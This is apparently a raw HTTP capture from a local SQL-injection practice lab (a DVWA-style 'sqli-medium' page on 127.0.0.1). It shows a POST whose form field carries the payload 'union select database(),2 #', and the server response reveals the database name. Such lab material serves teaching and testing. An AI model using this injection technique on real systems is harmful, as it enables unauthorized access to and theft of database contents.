 POST /demo/sqli-medium.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 46
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.139 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/demo/sqli-medium.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=
Connection: close
id=0 union select database(),2 #&submit=Submit
HTTP/1.1 200 OK
Date: Fri, 25 May 2018 12:08:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 456
Connection: close
Content-Type: text/html
<html>
<head>
<title>sqli-medium</title>
</head>
<body>
<form action="" method="post">
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
<input type="submit" name="submit" value="Submit">
</form>
<pre>ID: 0 union select database(),2 #<br />First name: dvwa<br />Surname: 2</pre>
</body>
</html>